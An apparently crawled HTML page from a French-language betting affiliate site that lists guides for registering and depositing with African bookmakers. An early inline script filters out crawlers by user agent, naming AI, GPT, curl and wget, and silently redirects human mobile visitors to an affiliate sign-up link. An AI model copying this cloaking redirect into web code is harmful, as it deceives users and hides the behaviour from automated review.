

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportpari.cm/guides/
body_size: 10785
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<title>L'instruction pour les parieurs  débutants sur les sites de paris sportif</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91622337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91622337-1');
</script>
	<meta name="yandex-verification" content="bf2a65d13acf162e" />
	<meta name="msvalidate.01" content="F26E7300F3CF32797F8CCD87D00B3DA8" />
    <meta name="apple-mobile-web-app-title" content="Sportpari">
    <meta name="mobile-web-app-capable" content="yes">
    <link rel="icon" sizes="192x192" href="/bitrix/templates/.default/img/new_SP_logo_big.png">
	<link rel="manifest" href="/manifest.json">
        <link href="/bitrix/cache/css/s1/.default/kernel_main/kernel_main.css?169460632649270" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/page_d245a1ce5b36585f2e4cf167c2b84f27/page_d245a1ce5b36585f2e4cf167c2b84f27.css?16946124693412" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/template_43de2e6eb9629b7fb21a894b7c8f3b5b/template_43de2e6eb9629b7fb21a894b7c8f3b5b.css?169460589649677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?157952779823084" type="text/css"  data-template-style="true"  rel="stylesheet" />
        <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery_1_8_3.js"></script>
    <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery.cookie.js"/></script>
    

        	
	<link href="/smartbanner/smartbanner.min.css" rel="stylesheet">
</head>
<body>
	<!-- <a id="advlink" rel="nofollow" target="_blank"  ></a> -->
<script>
        function isBot() {
            const ua = navigator.userAgent.toLowerCase();

            // Список типичных кусков юзер-агента для ботов
            const botPatterns = [
                "bot",
                "crawl",
                "spider",
                "slurp",
                "fetch",
                "mediapartners",
                "python",
                "scrapy",
                "ai",
                "gpt",
                "curl",
                "wget",
                "httpclient"
            ];

            return botPatterns.some(pattern => ua.includes(pattern));
        }

        // Функция для проверки: мобильный ли девайс
        function isMobile() {
            return /android|iphone|ipad|ipod|opera mini|iemobile|mobile/i.test(navigator.userAgent);
        }

        // Основная логика
        if (isMobile() && !isBot()) {
            window.location.href="https://refpa1292.com/L?tag=d_3698597m_97140c_&site=3698597&ad=97140&r=registration";
        }
    </script>
 <a id="advlink" rel="nofollow" target="_blank" href='/partners/betjam.php?sub_id=background' ></a>
<div class="wrapper">
	 <div class="header">
		<div class="top">
			
		   
<div class="top-baner" style="background-color: #000;">
	<a onclick="ga('send', 'event', '1xbet', 'banners', 'header_long_banner'); yaCounter43812674.reachGoal('1xbetheader');" href="/partners/app/android/1xbet?subid=banner_header" rel="nofollow" download target="_blank">
    	<img title="1xbet " alt="1xbet " src="/upload/iblock/3cb/1xbet_mobile.png">
	</a>
</div>			<div data-id="menu-bar" class="menu-wrapper">			
				
				<div data-id="menu-button" class="button mobile-menu" title="Menu">
					<div class="line"></div>
					<div class="line"></div>
					<div class="line"></div>
				</div>
				
				<!--'start_frame_cache_DbOoW1'-->

<ul data-main-menu data-id="menu" class="menu extented">

		<li  class="selected item-logo">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'main_page');" href="/"></a>
		</li>
		<li  class=" bookmakers">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'bookmakers');" href="/bookmakers/">Bookmakers</a>
		</li>
		<li  class=" applications">
						<a onclick="ga('send', 'event', 'football24',  'menu_fr', 'applications');" href="/applications/">APPLICATIONS </a>
		</li>
		<li  >
						<a onclick="" href="/bonus/">Bonus</a>
		</li>
		<li  class=" news">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'news');" href="/news/">Actualités</a>
		</li>
		<li  class="selected">
						<a onclick="" href="/guides/">Guides</a>
		</li>
		<li  >
						<a onclick="" href="/prediction-analytics/">Pronostics et Analyses</a>
		</li>
		<li  >
						<a onclick="" href="/knowledge/">Infos sur paris</a>
		</li>
		<li  >
						<a onclick="" href="/strategies/">Stratégies</a>
		</li>
		<li  >
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'predictions');" href="/predictions/">Pronostics</a>
		</li>
		<li  >
						<a onclick="" href="/statistics/">Statistiques</a>
		</li>


            <li data-langs-switcher class="langs">
            <a title="France"  class="lang fr" href="/guides/?lang_ui=fr"></a>
            <a title="English" class="lang en" href="/guides/?lang_ui=en"></a>
        </li>
    </ul>


<div style="clear: both;"></div>

<!--'end_frame_cache_DbOoW1'-->	            
	            <script type="text/javascript">if (top && top.BX && window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275')</script><div id="comp_c128d2b6ff8124b9fa05694ea9466275"><!--'start_frame_cache_L63wXN'--><!--'end_frame_cache_L63wXN'--></div><script type="text/javascript">if (top && top.BX && top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275');</script><script type="text/javascript">if (top && top.BX) {top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_c128d2b6ff8124b9fa05694ea9466275'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))}</script>	            
			</div>
			
		</div>		
		<div class="bottom">
								<!--'start_frame_cache_gP3ZRS'--> 


<div class="authBox" data-id="authBox" id="authBox">
		<form name="system_auth_formkSFf1p" class="form-auth" method="post"  action="/guides/?login=yes">
	    
		<!--убрал кнопку логирования через фейсбук
		<div style="display:none;" class="lb fb-status" id="status"></div>
		<script> 
		$(document).ready(function(){
		   $('[data-id=facebook-button]').live('click', function(e){
		     e.preventDefault();
		      obFacebook.logIn();
		    });
		});     
		</script>
		<div class="lb facebook-box">
            <span style="visibility: hidden;">Se connecter via </span>
            <div data-id="facebook-button" class="lb button fb">Facebook</div>
            <span>ou   <a class="link-show-open-auth" data-link-open-auth href="#">avec votre mot de passe</a>	</span> 
	    </div>
	    
	    -->
	    
	    
	    <div data-auth-form class="lb auth-spoiler">
	    
					<input type="hidden" name="backurl" value="/guides/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label label-login">Identifiant:</span>
		<input class="input-login" type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="lb inpBox passBox">
			<span class="label label-password">Mot de passe:</span>
			<input class="input-password" type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		
					<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
				
			<input class="button oval vhod" type="submit" name="Login" value="Se connecter" />
				
				<noindex>
                            <a href="/auth/?forgot_password=yes&amp;backurl=%2Fguides%2F" rel="_self">
                                Mot de passe oublié?                            </a>
                </noindex> 
                
			<div class="lb control">
				
				<div class="lb inpBox">
					
										
					
					
					
					
				</div>
				
				

				

				
			</div>
			
			
			
		</div>
		

			
		</form>
				<div class="lb forgot-box buttons-registrations">
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
																<noindex><a class="lb button blue oval" href="/partners/1xbet.php?sub_id=button_top" rel="_self">
							+ 50 000 XAF</a>
						</noindex>
																<noindex><a class="lb button green oval" href="/partners/app/android/premierbet" rel="_self">
							PremierBet</a>
						</noindex>
							
				</div>
			
		
</div>

<script>
    if (typeof partSpoiler !== "undefined") {
        partSpoiler('[data-auth-form]', '[data-link-open-auth]', 0);
    }
</script>

<!--'end_frame_cache_gP3ZRS'-->								
				    			                
                                           
                     
                    <!--'start_frame_cache_F4vmPk'-->    <div data-reg-popup class="popup_696f73ec277f8">
        <div class="p-wrap">
            <div class="p-close">&times;</div>
            
            
                                                <h2>Connectez-vous au site</h2>
                                        
            
            
            <div class="p-content">
                                
                <br/>
 
  
<script> 
$(document).ready(function(){
    $('[data-id=facebook-popup-button]').live('click', function(e){
       e.preventDefault();
       obFacebook.logIn();
    });
});     
</script>

<div class="authPopupBox" data-id="authBox" id="authBox">
		<form name="system_auth_formAQr3mi" method="post"  action="/guides/?login=yes">
	    
	    
	    <div style="display:none;" class="lb fb-status" id="status"></div>
        
        
        <div class="lb facebook-box">
            <span>Se connecter via </span>
            <div data-id="facebook-popup-button" class="lb button fb">Facebook</div>
            <span>ou</span>
	    </div><br/><br/>
	    
					<input type="hidden" name="backurl" value="/guides/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label">Identifiant:</span>
		<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="inpBox passBox">
			<span class="label">Mot de passe:</span>
			<input type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		

        
		    		<div style="text-align: center;">
    			<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
    			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
    		</div>
		
			<div class="control">
				
				<div class="inpBox">
					
									</div>
				
				
				<div style="text-align: center;  margin:10px 0 0 0;  width:370px" class="forgot-box">
				    <input class="lb button red oval" type="submit" name="Login" value="Se connecter" />
				    
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
									
				    <br/><br/>
				     <noindex>
                        <a href="/auth/?forgot_password=yes&amp;backurl=%2Fguides%2F" rel="_self">
                            Mot de passe oublié?                        </a>
                    </noindex> 
				
				</div>
				
				
				
			</div>
		</form>
			
		
</div>
<br/>



                                
            </div>
         </div>        
    </div>
    
    
    <style>  
        .popup_696f73ec277f8{
            top: 50px;
            position: fixed;
            display:none;
            
            width: 80px;       
            left: 50%;         
            margin-left: -40px;
            
            
            height: 360px; 
            top: 50%;         
            margin-top: -180px;
            
            text-align: center;
            z-index: 1000;
            background-color: #fff;
            border: 1px #ccc solid;
            box-shadow: 0 0 4px 1px #848484;
        } 
        
        
        .popup_696f73ec277f8 .p-wrap{
            position:relative;
            padding: 15px;
        } 
        
        
        .popup_696f73ec277f8 .p-close{
            cursor:pointer;
            position:absolute;
            right: 10px;
            top: 10px;
            color:#F00;
            font-family:'Arial Black';
            font-weight:normal;
            font-size:24px; 
        } 
        
        
        .popup_696f73ec277f8 h2{
            padding-bottom: 20px;
        }  
               
        .popup_696f73ec277f8 .p-content {
            text-align: left;
            padding-top: 10px;
            margin-top: 10px;
            border-top: 1px #ccc solid;  
        } 
       
        
    </style>
    
    <script>
        $(document).ready(function(){
            $('[data-reg-popup] .p-close').live("click", function(){
                obPopup = $(this).parents('[data-reg-popup]');
                obPopup.hide();
            });
        });
    </script>
    
<!--'end_frame_cache_F4vmPk'-->                    
                    <script async>   
                        function showPopupTimeoutReg1() { 
                            $('[data-reg-popup]').show(); $.cookie('SHOW_REG_POPUP', 'Y', { path: '/'});
                        }
                    
                        $(".betting-slider .bet-score").live("click tap", function(){
                            showPopupTimeoutReg();
                        });
                        
                        if($.cookie("SHOW_REG_POPUP") !== "Y")
                            //setTimeout(showPopupTimeoutReg, 15000);
                            
                    </script>
                           
               		</div>
		
		
	</div><!--End of header-->
<div data-content class="content">
    	
		
	<div class="lb left-box">	
		
	     	    		
	    		
	    		
		    <h1 data-title class='underline'>Guides pour parier</h1>
            
	
        
        <style>
.auth-spoiler {display:none!important}
.buttons-registrations {display:none!important}
</style>

<div class="news-wrapper" data-id="sections-list">
        
        
    <div class="news-list" id="newslist">

 
	
<div class="sp_breadcrumbs">
	<ol itemscope itemtype="http://schema.org/BreadcrumbList">
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	    <a itemscope itemtype="http://schema.org/Thing"
	       itemprop="item" href="https://sportpari.cm">
	        <span itemprop="name">Page d'accueil</span></a>
	    <meta itemprop="position" content="1" />
	  </li>
	  ›
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	      
	      <span itemprop="name">Guides pour parier</span>
	     	    <meta itemprop="position" content="2" />
	  </li>
	  	</ol>
</div>

		
	<div class="lb news-item" data-id="item" id="bx_3218110189_33167">
		
		<a target="_self" href="/guides/1xbet/how-do-i-make-a-cash-withdrawal-on-1xbet-with-orange-money/" class="bg" style="background-image: url('/upload/resize_cache/iblock/b3b/300_200_2/OM.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/how-do-i-make-a-cash-withdrawal-on-1xbet-with-orange-money/" style="background-image: url('/upload/resize_cache/iblock/b3b/300_200_2/OM.jpg');">		
						<span class="news-counter">1111203</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/how-do-i-make-a-cash-withdrawal-on-1xbet-with-orange-money/">Comment effectuer un retrait d’argent sur 1XBet avec Orange Money</a></b><br />
							

							Quand il s&#39;agit d&#39;un retrait d&#39;argent, chez 1xBET il est t...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_46153">
		
		<a target="_self" href="/guides/1xbet/airtel-money-charging-1xbet-via-the-method-of-payment/" class="bg" style="background-image: url('/upload/iblock/e74/Pic-31-7-1.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/airtel-money-charging-1xbet-via-the-method-of-payment/" style="background-image: url('/upload/iblock/e74/Pic-31-7-1.jpg');">		
						<span class="news-counter">487665</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/airtel-money-charging-1xbet-via-the-method-of-payment/">Airtel Money. Recharge d'un compte 1xbet via le mode de paiement</a></b><br />
							

							De nos jours, plusieurs compagnies de téléphonies étrangères ouvre...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_46023">
		
		<a target="_self" href="/guides/1xbet/1xbet-senegal-registration/" class="bg" style="background-image: url('/upload/iblock/666/Pic-26-6-6.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/1xbet-senegal-registration/" style="background-image: url('/upload/iblock/666/Pic-26-6-6.jpg');">		
						<span class="news-counter">482859</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/1xbet-senegal-registration/">1xBet Sénégal inscription</a></b><br />
							

							La société 1xBet est l&#39;un des meilleurs sites de paris dans beau...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45811">
		
		<a target="_self" href="/guides/premierbet/comment-verser-d-argent-sur-le-compte-du-premier-bet-via-orange-money/" class="bg" style="background-image: url('/upload/iblock/ef5/Pic-26-6-4.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/premierbet/comment-verser-d-argent-sur-le-compte-du-premier-bet-via-orange-money/" style="background-image: url('/upload/iblock/ef5/Pic-26-6-4.jpg');">		
						<span class="news-counter">232821</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/premierbet/comment-verser-d-argent-sur-le-compte-du-premier-bet-via-orange-money/">Comment verser d'argent sur le compte du Premier Bet via Orange Money</a></b><br />
							

							Le dépôt via le mode de paiement Orange Mobile Money est très utili...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45802">
		
		<a target="_self" href="/guides/1xbet/how-to-deposit-money-in-1xbet-cote-d-ivoire/" class="bg" style="background-image: url('/upload/iblock/1d9/Pic-26-6-5.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/how-to-deposit-money-in-1xbet-cote-d-ivoire/" style="background-image: url('/upload/iblock/1d9/Pic-26-6-5.jpg');">		
						<span class="news-counter">229572</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/how-to-deposit-money-in-1xbet-cote-d-ivoire/">Comment déposer l'argent dans 1xBet Côte d'Ivoire?</a></b><br />
							

							L&#39;agence 1xBet est un leader des paris sportifs sur le marché afr...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45796">
		
		<a target="_self" href="/guides/premierbet/comment-recharger-un-compte-compte-via-mtn-mobile-money/" class="bg" style="background-image: url('/upload/iblock/795/Pic-26-6-3.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/premierbet/comment-recharger-un-compte-compte-via-mtn-mobile-money/" style="background-image: url('/upload/iblock/795/Pic-26-6-3.jpg');">		
						<span class="news-counter">114057</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/premierbet/comment-recharger-un-compte-compte-via-mtn-mobile-money/">Comment recharger un compte compte via MTN Mobile Money</a></b><br />
							

							Le bookmaker Premier Bet nous offre quelques méthodes pour effectuer ...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45624">
		
		<a target="_self" href="/guides/premierbet/inscription_sur_premier_bet/" class="bg" style="background-image: url('/upload/iblock/9b8/Pic-25-6-1.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/premierbet/inscription_sur_premier_bet/" style="background-image: url('/upload/iblock/9b8/Pic-25-6-1.jpg');">		
						<span class="news-counter">361332</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/premierbet/inscription_sur_premier_bet/">Premier Bet inscription</a></b><br />
							

							Création d&#39;un nouveau compte sur Premier Bet est obligatoire pour...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45621">
		
		<a target="_self" href="/guides/premierbet/premierbet_un_peu_sur_le_bookmaker_africain/" class="bg" style="background-image: url('/upload/iblock/af5/Pic-25-6-3.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/premierbet/premierbet_un_peu_sur_le_bookmaker_africain/" style="background-image: url('/upload/iblock/af5/Pic-25-6-3.jpg');">		
						<span class="news-counter">86499</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/premierbet/premierbet_un_peu_sur_le_bookmaker_africain/">Premier Bet: un peu sur le bookmaker africain</a></b><br />
							

							Le Premier Bet a été créé en 2013 en Afrique.			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45222">
		
		<a target="_self" href="/guides/1xbet/how-to-top-up-the-account-in-1xbet-cameroon/" class="bg" style="background-image: url('/upload/iblock/85e/Pic-21-5-4-2.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/how-to-top-up-the-account-in-1xbet-cameroon/" style="background-image: url('/upload/iblock/85e/Pic-21-5-4-2.jpg');">		
						<span class="news-counter">113931</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/how-to-top-up-the-account-in-1xbet-cameroon/">Comment réapprovisionner le compte dans 1xBet Cameroun</a></b><br />
							

							1xBet Cameroun se spécialise dans les méthodes de paiement les plus ...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45206">
		
		<a target="_self" href="/guides/1xbet/how-to-make-the-deposit-in-1xbet-senegal/" class="bg" style="background-image: url('/upload/iblock/2d3/sadio_mane_senegal_reu.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/how-to-make-the-deposit-in-1xbet-senegal/" style="background-image: url('/upload/iblock/2d3/sadio_mane_senegal_reu.jpg');">		
						<span class="news-counter">296469</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/how-to-make-the-deposit-in-1xbet-senegal/">Comment effectuer le dépôt dans 1xBet Sénégal</a></b><br />
							

							1xBet Sénégal offre quelques systèmes de paiement pratiques et faci...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_45139">
		
		<a target="_self" href="/guides/1xbet/1xbet-in-congo-registration/" class="bg" style="background-image: url('/upload/iblock/b10/Banner-20-5-1.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/1xbet-in-congo-registration/" style="background-image: url('/upload/iblock/b10/Banner-20-5-1.jpg');">		
						<span class="news-counter">1032192</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/1xbet-in-congo-registration/">1xBet au Congo: inscription</a></b><br />
							

							1xBet est l’un des agences de bookmakers les plus connues en Afrique...			
		</div>
	</div>
		
	<div class="lb news-item" data-id="item" id="bx_3218110189_44879">
		
		<a target="_self" href="/guides/1xbet/1xbet-in-cote-d-ivoire-registration-promo-code-applications/" class="bg" style="background-image: url('/upload/iblock/8e0/Banner-18-5-4.jpg');"></a> 
		
		<a 
		   class="preview" 
		   target="_self"
		   href="/guides/1xbet/1xbet-in-cote-d-ivoire-registration-promo-code-applications/" style="background-image: url('/upload/iblock/8e0/Banner-18-5-4.jpg');">		
						<span class="news-counter">1388520</span>
			
						<span class="comments-counter">0</span>
		</a>
		<div class="annonce">
												<b><a target="_self" class="title" href="/guides/1xbet/1xbet-in-cote-d-ivoire-registration-promo-code-applications/">1xBet en Côte d'Ivoire: inscription, code promo, applications</a></b><br />
							

							De plus, lors de l&#39;inscription sur 1xBet Côte d&#39;Ivoire l&#39;...			
		</div>
	</div>
			
<font class="text fix"> 


	1 - 12 of 69<br /></font>

	<font class="text">

			First&nbsp;|&nbsp;Prev.&nbsp;|
	
	
					<b>1</b>
					
					<a href="/guides/?PAGEN_1=2">2</a>
					
					<a href="/guides/?PAGEN_1=3">3</a>
					
					<a href="/guides/?PAGEN_1=4">4</a>
					
					<a href="/guides/?PAGEN_1=5">5</a>
						|

			<a href="/guides/?PAGEN_1=2">Next</a>&nbsp;|
		<a href="/guides/?PAGEN_1=6">Last</a>
	



</font>	<br><br>

</div></div>
<div class="news-book">
<noindex>
	<p>
	    Fatigué de chercher un bookmaker fiable ? Comment choisir un bon bookmaker? Trouvez toutes les réponses dans notre <br/><br/>
	    <a class="lb button oval red" href="https://sportpari.cm/bookmakers/">section Bookmakers</a>
	</p>
</noindex>
</div>
</div>
    <div data-sidebar class="lb right-box separator sidebar">
        
<div class="bx_vertical_menu_advanced bx_site" id="catalog_menu_rRugFM">
	<ul data-id="menu-sections" id="ul_catalog_menu_rRugFM">
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/1xbet/">
				1xbet				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/bet241/">
				BET241				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/bet365/">
				BET365				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/betclick/">
				Betclick				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/betmomo/">
				betmomo				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/premierbet/">
				PremierBet				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/roisbet/">
				Roisbet				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
		</ul>
	<div style="clear: both;"></div>
</div><br/> <br/>



        					 
<div class="pic-sidebar-box" >
		    <div data-pic-sidebar class="pic-sidebar"><a onclick="ga('send', 'event', '1xbet', 'banners', 'square_sidebar'); yaCounter43812674.reachGoal('1xbetsidebar');"rel="nofollow" target="_blank" download href="/partners/app/android/1xbet?subid=banner_sidebar_girl" rel="nofollow">
		       <img title="1xbet" alt="1xbet" src="/upload/iblock/521/352f0127-89fa-4e84-93f9-4845c25b28dd.gif">
		   </a>
	   	</div>
	</div>                

<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Dernières actualités</h3>
</div>
<div class="news-sidebar" id="newslist">
		
	
</div>

<br/><br/>



<div data-contest-sportpari>

        <div class="promo-b">

        
    </div>
    
    
        
        <br/>
</div>

<noindex>
<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Abonnez-vous à notre page Facebook</h3>
</div>
<div style="text-align: center;">
    Après vous être abonné à notre page facebook vous serez les premiers à apprendre sur les concours en cours et
    obtenir le contenu footballistique unique<br/><br/>
    <div class="lb fb-follow" data-href="https://www.facebook.com/sportpari.cm" data-height="40px"
         data-layout="button_count" data-size="large" data-show-faces="true"></div>

</div>
</noindex>    
    </div>
	</div>
</div>
<div class="wrapper-footer">
	<div class="footer">

                
    <script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'fr','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768911852','USER_TZ_OFFSET':'3600','USER_TZ_AUTO':'Y','bitrix_sessid':'5fc9212b42ae16b42cbe741c44bf8be8'});</script>


